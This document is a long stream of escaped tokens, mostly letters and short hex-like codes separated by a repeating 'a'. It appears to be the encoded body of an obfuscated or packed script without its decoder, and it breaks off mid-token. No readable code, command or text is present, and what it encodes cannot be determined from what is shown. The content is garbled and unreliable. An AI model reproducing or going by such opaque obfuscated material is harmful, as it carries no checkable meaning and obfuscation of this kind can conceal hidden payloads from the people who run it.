\G\\a\\N\\a\\G\\a\\b\\x\\a\\k\\a\\G\\a\\b\\i\\a\\m\\a\\O\\a\\x\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\w\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\o\\a\\10\\a\\d\\a\\m\\a\\j\\a\\Q\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\o\\a\\e\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\w\\a\\m\\a\\j\\a\\M\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\Q\\a\\p\\a\\17\\a\\m\\a\\j\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\u\\a\\k\\a\\Q\\a\\p\\a\\17\\a\\I\\a\\M\\a\\E\\a\\Q\\a\\E\\a\\17\\a\\m\\a\\j\\a\\J\\a\\k\\a\\k\\a\\w\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\Q\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\M\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\P\\a\\b\\j\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\O\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\P\\a\\N\\a\\b\\f\\a\\O\\a\\J\\a\\k\\a\\Y\\a\\12\\a\\k\\a\\r\\a\\b\\S\\a\\m\\a\\b\\j\\a\\e\\a\\e\\a\\n\\a\\Y\\a\\u\\a\\n\\a\\m\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\r\\a\\b\\S\\a\\j\\a\\b\\f\\a\\h\\a\\b\\w\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\d\\a\\r\\a\\X\\a\\b\\B\\a\\B\\a\\B\\a\\r\\a\\g\\a\\G\\a\\u\\a\\g\\a\\G\\a\\D\\a\\g\\a\\r\\a\\s\\a\\B\\a\\E\\a\\G\\a\\K\\a\\B\\a\\G\\a\\W\\a\\B\\a\\G\\a\\x\\a\\B\\a\\G\\a\\q\\a\\B\\a\\r\\a\\b\\R\\a\\B\\a\\r\\a\\b\\g\\a\\E\\a\\c\\a\\D\\a\\E\\a\\G\\a\\10\\a\\g\\a\\G\\a\\19\\a\\d\\a\\N\\a\\N\\a\\J\\a\\k\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\g\\a\\v\\a\\t\\a\\G\\a\\17\\a\\m\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\b\\S\\a\\F\\a\\b\\s\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\G\\a\\17\\a\\m\\a\\p\\a\\d\\a\\g\\a\\g\\a\\g\\a\\d\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\b\\c\\a\\F\\a\\b\\s\\a\\A\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\s\\a\\p\\a\\p\\a\\N\\a\\N\\a\\N\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\b\\u\\a\\k\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\H\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\L\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\U\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\L\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\10\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\L\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\b\\c\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\b\\j\\a\\r\\a\\b\\18\\a\\k\\a\\c\\a\\H\\a\\I\\a\\b\\c\\a\\F\\a\\u\\a\\A\\a\\m\\a\\m\\a\\O\\a\\c\\a\\H\\a\\g\\a\\v\\a\\p\\a\\e\\a\\c\\a\\j\\a\\c\\a\\H\\a\\F\\a\\c\\a\\H\\a\\g\\a\\v\\a\\E\\a\\c\\a\\A\\a\\e\\a\\b\\c\\a\\F\\a\\u\\a\\A\\a\\j\\a\\c\\a\\U\\a\\g\\a\\v\\a\\p\\a\\e\\a\\c\\a\\j\\a\\c\\a\\10\\a\\g\\a\\v\\a\\p\\a\\e\\a\\c\\a\\j\\a\\c\\a\\U\\a\\F\\a\\c\\a\\U\\a\\g\\a\\v\\a\\E\\a\\c\\a\\A\\a\\e\\a\\b\\S\\a\\F\\a\\u\\a\\A\\a\\j\\a\\c\\a\\10\\a\\F\\a\\c\\a\\10\\a\\g\\a\\v\\a\\E\\a\\c\\a\\A\\a\\e\\a\\b\\w\\a\\F\\a\\u\\a\\A\\a\\N\\a\\N\\a\\b\\S\\a\\e\\a\\c\\a\\U\\a\\j\\a\\b\\c\\a\\e\\a\\c\\a\\H\\a\\j\\a\\b\\w\\a\\e\\a\\c\\a\\10\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\b\\18\\a\\k\\a\\w\\a\\I\\a\\l\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\b\\b\\a\\e\\a\\L\\a\\j\\a\\b\\b\\a\\o\\a\\w\\a\\g\\a\\v\\a\\j\\a\\b\\b\\a\\p\\a\\p\\a\\m\\a\\J\\a\\k\\a\\w\\a\\F\\a\\b\\b\\a\\A\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\14\\a\\h\\a\\Y\\a\\b\\g\\a\\j\\a\\c\\a\\14\\a\\h\\a\\Y\\a\\b\\d\\a\\N\\a\\b\\e\\a\\h\\a\\Y\\a\\b\\q\\a\\k\\a\\G\\a\\y\\a\\m\\a\\O\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\b\\c\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\k\\a\\b\\c\\a\\F\\a\\u\\a\\A\\a\\e\\a\\e\\a\\G\\a\\y\\a\\m\\a\\f\\a\\f\\a\\k\\a\\b\\j\\a\\b\\S\\a\\F\\a\\u\\a\\A\\a\\m\\a\\m\\a\\O\\a\\b\\c\\a\\g\\a\\c\\a\\l\\a\\k\\a\\u\\a\\I\\a\\c\\a\\m\\a\\j\\a\\b\\S\\a\\g\\a\\c\\a\\l\\a\\k\\a\\u\\a\\I\\a\\c\\a\\m\\a\\j\\a\\b\\w\\a\\g\\a\\c\\a\\l\\a\\k\\a\\u\\a\\I\\a\\c\\a\\m\\a\\j\\a\\u\\a\\E\\a\\E\\a\\N\\a\\N\\a\\y\\a\\h\\a\\z\\a\\e\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\b\\p\\a\\k\\a\\k\\a\\b\\S\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\w\\a\\k\\a\\m\\a\\m\\a\\j\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\Y\\a\\v\\a\\k\\a\\u\\a\\o\\a\\b\\S\\a\\g\\a\\v\\a\\b\\11\\a\\b\\11\\a\\u\\a\\o\\a\\r\\a\\L\\a\\b\\11\\a\\b\\11\\a\\u\\a\\o\\a\\G\\a\\i\\a\\m\\a\\O\\a\\c\\a\\u\\a\\e\\a\\b\\w\\a\\F\\a\\z\\a\\A\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\n\\a\\G\\a\\b\\b\\a\\E\\a\\M\\a\\B\\a\\n\\a\\I\\a\\n\\a\\G\\a\\s\\a\\E\\a\\M\\a\\B\\a\\n\\a\\m\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\E\\a\\G\\a\\v\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\c\\a\\F\\a\\z\\a\\A\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\10\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\r\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\c\\a\\J\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\u\\a\\p\\a\\n\\a\\d\\a\\B\\a\\t\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\r\\a\\b\\V\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\c\\a\\F\\a\\z\\a\\A\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\b\\S\\a\\F\\a\\z\\a\\A\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\r\\a\\b\\V\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\n\\a\\m\\a\\j\\a\\u\\a\\p\\a\\p\\a\\j\\a\\J\\a\\k\\a\\z\\a\\o\\a\\b\\S\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\O\\a\\z\\a\\p\\a\\p\\a\\N\\a\\b\\f\\a\\O\\a\\z\\a\\e\\a\\L\\a\\N\\a\\N\\a\\b\\c\\a\\g\\a\\c\\a\\l\\a\\k\\a\\L\\a\\I\\a\\b\\c\\a\\g\\a\\v\\a\\m\\a\\j\\a\\b\\w\\a\\g\\a\\c\\a\\l\\a\\k\\a\\L\\a\\I\\a\\b\\w\\a\\g\\a\\v\\a\\m\\a\\j\\a\\b\\S\\a\\g\\a\\c\\a\\l\\a\\k\\a\\L\\a\\I\\a\\b\\S\\a\\g\\a\\v\\a\\m\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\b\\T\\a\\k\\a\\c\\a\\b\\1b\\a\\I\\a\\c\\a\\b\\m\\a\\m\\a\\O\\a\\y\\a\\h\\a\\x\\a\\e\\a\\c\\a\\b\\1b\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\o\\a\\d\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\x\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\O\\a\\x\\a\\F\\a\\u\\a\\A\\a\\e\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\p\\a\\c\\a\\I\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\v\\a\\m\\a\\N\\a\\N\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\i\\a\\k\\a\\d\\a\\d\\a\\m\\a\\j\\a\\x\\a\\e\\a\\x\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\c\\a\\b\\m\\a\\E\\a\\c\\a\\m\\a\\j\\a\\c\\a\\14\\a\\h\\a\\x\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\15\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\b\\b\\a\\e\\a\\k\\a\\r\\a\\19\\a\\m\\a\\b\\G\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\b\\p\\a\\k\\a\\k\\a\\c\\a\\W\\a\\g\\a\\v\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\w\\a\\k\\a\\m\\a\\m\\a\\b\\B\\a\\L\\a\\j\\a\\10\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\m\\a\\j\\a\\J\\a\\k\\a\\r\\a\\1a\\a\\o\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\O\\a\\c\\a\\P\\a\\e\\a\\r\\a\\1a\\a\\N\\a\\b\\f\\a\\O\\a\\c\\a\\P\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\N\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\c\\a\\P\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\16\\a\\e\\a\\s\\a\\g\\a\\b\\R\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\n\\a\\j\\a\\y\\a\\h\\a\\b\\1b\\a\\j\\a\\y\\a\\h\\a\\c\\a\\15\\a\\e\\a\\n\\a\\n\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\l\\a\\e\\a\\L\\a\\j\\a\\l\\a\\o\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\g\\a\\v\\a\\j\\a\\l\\a\\p\\a\\p\\a\\m\\a\\O\\a\\c\\a\\15\\a\\e\\a\\c\\a\\15\\a\\p\\a\\n\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\B\\a\\r\\a\\16\\a\\B\\a\\r\\a\\10\\a\\B\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\b\\G\\a\\r\\a\\U\\a\\E\\a\\r\\a\\15\\a\\e\\a\\b\\g\\a\\d\\a\\t\\a\\n\\a\\p\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\Q\\a\\F\\a\\l\\a\\A\\a\\g\\a\\c\\a\\b\\s\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\I\\a\\h\\a\\n\\a\\N\\a\\J\\a\\k\\a\\u\\a\\e\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\b\\l\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\c\\a\\b\\V\\a\\n\\a\\m\\a\\O\\a\\b\\1b\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\U\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\14\\a\\k\\a\\y\\a\\h\\a\\X\\a\\e\\a\\L\\a\\j\\a\\X\\a\\o\\a\\s\\a\\g\\a\\15\\a\\g\\a\\v\\a\\j\\a\\X\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\c\\a\\w\\a\\e\\a\\e\\a\\n\\a\\r\\a\\b\\n\\a\\n\\a\\b\\11\\a\\b\\11\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\r\\a\\J\\a\\e\\a\\e\\a\\n\\a\\r\\a\\x\\a\\B\\a\\r\\a\\W\\a\\n\\a\\m\\a\\O\\a\\c\\a\\b\\n\\a\\e\\a\\s\\a\\g\\a\\15\\a\\F\\a\\X\\a\\A\\a\\g\\a\\b\\R\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\h\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\J\\a\\k\\a\\d\\a\\b\\h\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\b\\h\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\J\\a\\k\\a\\d\\a\\c\\a\\12\\a\\d\\a\\c\\a\\y\\a\\h\\a\\s\\a\\m\\a\\O\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\s\\a\\g\\a\\c\\a\\12\\a\\g\\a\\b\\y\\a\\q\\a\\N\\a\\b\\f\\a\\h\\a\\y\\a\\h\\a\\c\\a\\17\\a\\e\\a\\d\\a\\d\\a\\j\\a\\c\\a\\Y\\a\\e\\a\\s\\a\\g\\a\\r\\a\\14\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\J\\a\\k\\a\\b\\b\\a\\t\\a\\c\\a\\W\\a\\g\\a\\v\\a\\E\\a\\c\\a\\m\\a\\b\\b\\a\\e\\a\\L\\a\\j\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\c\\a\\W\\a\\F\\a\\b\\b\\a\\A\\a\\j\\a\\x\\a\\e\\a\\c\\a\\17\\a\\j\\a\\w\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\o\\a\\10\\a\\d\\a\\m\\a\\j\\a\\Q\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\o\\a\\e\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\w\\a\\m\\a\\j\\a\\M\\a\\e\\a\\x\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\b\\F\\a\\d\\a\\d\\a\\I\\a\\Q\\a\\p\\a\\17\\a\\m\\a\\j\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\u\\a\\k\\a\\Q\\a\\p\\a\\17\\a\\I\\a\\M\\a\\E\\a\\Q\\a\\E\\a\\17\\a\\m\\a\\j\\a\\J\\a\\k\\a\\k\\a\\w\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\Q\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\M\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\b\\11\\a\\b\\11\\a\\k\\a\\P\\a\\b\\j\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\10\\a\\F\\a\\u\\a\\A\\a\\e\\a\\P\\a\\j\\a\\y\\a\\h\\a\\19\\a\\e\\a\\F\\a\\c\\a\\I\\a\\r\\a\\I\\a\\G\\a\\I\\a\\Y\\a\\I\\a\\17\\a\\I\\a\\b\\g\\a\\I\\a\\b\\d\\a\\I\\a\\b\\q\\a\\I\\a\\b\\p\\a\\I\\a\\c\\a\\L\\a\\I\\a\\c\\a\\c\\a\\I\\a\\c\\a\\r\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\k\\a\\e\\a\\F\\a\\d\\a\\r\\a\\D\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\b\\a\\d\\a\\I\\a\\d\\a\\r\\a\\v\\a\\d\\a\\I\\a\\d\\a\\r\\a\\17\\a\\d\\a\\I\\a\\d\\a\\r\\a\\H\\a\\d\\a\\I\\a\\d\\a\\r\\a\\K\\a\\d\\a\\I\\a\\d\\a\\r\\a\\z\\a\\d\\a\\I\\a\\d\\a\\r\\a\\b\\q\\a\\d\\a\\I\\a\\d\\a\\r\\a\\l\\a\\d\\a\\I\\a\\d\\a\\r\\a\\y\\a\\d\\a\\I\\a\\d\\a\\r\\a\\12\\a\\d\\a\\I\\a\\d\\a\\r\\a\\i\\a\\d\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\r\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\r\\a\\m\\a\\j\\a\\y\\a\\h\\a\\D\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\c\\a\\A\\a\\j\\a\\y\\a\\h\\a\\16\\a\\e\\a\\c\\a\\Y\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\E\\a\\d\\a\\m\\a\\F\\a\\L\\a\\A\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\b\\u\\a\\e\\a\\L\\a\\j\\a\\b\\u\\a\\o\\a\\19\\a\\g\\a\\v\\a\\j\\a\\b\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\r\\a\\b\\f\\a\\k\\a\\D\\a\\m\\a\\e\\a\\e\\a\\19\\a\\F\\a\\b\\u\\a\\A\\a\\m\\a\\O\\a\\D\\a\\e\\a\\c\\a\\b\\k\\a\\F\\a\\b\\u\\a\\A\\a\\j\\a\\b\\l\\a\\N\\a\\N\\a\\y\\a\\h\\a\\c\\a\\u\\a\\e\\a\\10\\a\\F\\a\\u\\a\\A\\a\\g\\a\\c\\a\\b\\g\\a\\k\\a\\n\\a\\r\\a\\b\\R\\a\\B\\a\\n\\a\\I\\a\\n\\a\\G\\a\\X\\a\\E\\a\\M\\a\\B\\a\\n\\a\\m\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\c\\a\\b\\S\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\D\\a\\p\\a\\n\\a\\h\\a\\n\\a\\p\\a\\16\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\13\\a\\e\\a\\n\\a\\o\\a\\b\\Z\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\b\\q\\a\\d\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\D\\a\\d\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\10\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\d\\a\\r\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\x\\a\\e\\a\\d\\a\\c\\a\\J\\a\\d\\a\\h\\a\\b\\o\\a\\e\\a\\d\\a\\n\\a\\p\\a\\c\\a\\u\\a\\p\\a\\n\\a\\d\\a\\t\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\b\\q\\a\\E\\a\\r\\a\\x\\a\\d\\a\\t\\a\\o\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\w\\a\\h\\a\\U\\a\\e\\a\\d\\a\\n\\a\\p\\a\\b\\1b\\a\\p\\a\\n\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\16\\a\\p\\a\\n\\a\\o\\a\\B\\a\\w\\a\\t\\a\\o\\a\\B\\a\\c\\a\\b\\18\\a\\t\\a\\o\\a\\c\\a\\K\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\E\\a\\c\\a\\b\\q\\a\\E\\a\\r\\a\\b\\k\\a\\d\\a\\t\\a\\n\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\n\\a\\o\\a\\B\\a\\c\\a\\K\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\i\\a\\t\\a\\o\\a\\B\\a\\b\\Z\\a\\t\\a\\n\\a\\j\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\c\\a\\b\\13\\a\\m\\a\\j\\a\\b\\b\\a\\p\\a\\p\\a\\N\\a\\N\\a\\b\\e\\a\\h\\a\\r\\a\\b\\T\\a\\k\\a\\c\\a\\b\\1b\\a\\I\\a\\c\\a\\b\\m\\a\\m\\a\\O\\a\\y\\a\\h\\a\\x\\a\\e\\a\\c\\a\\b\\1b\\a\\g\\a\\b\\18\\a\\k\\a\\d\\a\\o\\a\\d\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\x\\a\\g\\a\\v\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\J\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\b\\j\\a\\e\\a\\E\\a\\c\\a\\m\\a\\O\\a\\x\\a\\F\\a\\u\\a\\A\\a\\e\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\x\\a\\k\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\b\\m\\a\\k\\a\\d\\a\\t\\a\\d\\a\\m\\a\\p\\a\\c\\a\\I\\a\\x\\a\\F\\a\\u\\a\\A\\a\\g\\a\\v\\a\\m\\a\\N\\a\\N\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\i\\a\\k\\a\\d\\a\\d\\a\\m\\a\\j\\a\\x\\a\\e\\a\\x\\a\\g\\a\\b\\x\\a\\k\\a\\L\\a\\I\\a\\c\\a\\b\\m\\a\\E\\a\\c\\a\\m\\a\\j\\a\\c\\a\\14\\a\\h\\a\\x\\a\\N\\a\\b\\e\\a\\h\\a\\G\\a\\z\\a\\k\\a\\1a\\a\\m\\a\\O\\a\\b\\b\\a\\e\\a\\k\\a\\r\\a\\19\\a\\m\\a\\b\\G\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\b\\p\\a\\k\\a\\k\\a\\c\\a\\W\\a\\g\\a\\v\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\b\\b\\a\\g\\a\\r\\a\\w\\a\\k\\a\\m\\a\\m\\a\\b\\B\\a\\L\\a\\j\\a\\10\\a\\e\\a\\c\\a\\s\\a\\h\\a\\c\\a\\i\\a\\k\\a\\m\\a\\j\\a\\J\\a\\k\\a\\r\\a\\b\\c\\a\\o\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\m\\a\\O\\a\\c\\a\\P\\a\\e\\a\\r\\a\\b\\c\\a\\N\\a\\b\\f\\a\\O\\a\\c\\a\\P\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\g\\a\\v\\a\\N\\a\\b\\k\\a\\g\\a\\b\\r\\a\\k\\a\\n\\a\\o\\a\\i\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\E\\a\\r\\a\\b\\e\\a\\E\\a\\r\\a\\b\\o\\a\\E\\a\\G\\a\\U\\a\\h\\a\\r\\a\\P\\a\\E\\a\\G\\a\\16\\a\\h\\a\\r\\a\\P\\a\\E\\a\\G\\a\\1a\\a\\d\\a\\t\\a\\n\\a\\m\\a\\j\\a\\14\\a\\k\\a\\y\\a\\h\\a\\u\\a\\e\\a\\L\\a\\j\\a\\u\\a\\o\\a\\c\\a\\P\\a\\j\\a\\u\\a\\p\\a\\p\\a\\m\\a\\O\\a\\y\\a\\h\\a\\s\\a\\e\\a\\1a\\a\\g\\a\\b\\T\\a\\g\\a\\s\\a\\F\\a\\u\\a\\A\\a\\j\\a\\y\\a\\h\\a\\c\\a\\16\\a\\e\\a\\s\\a\\g\\a\\b\\R\\a\\g\\a\\b\\y\\a\\q\\a\\j\\a\\y\\a\\h\\a\\c\\a\\b\\n\\a\\j\\a\\y\\a\\h\\a\\b\\1b\\a\\j\\a\\14\\a\\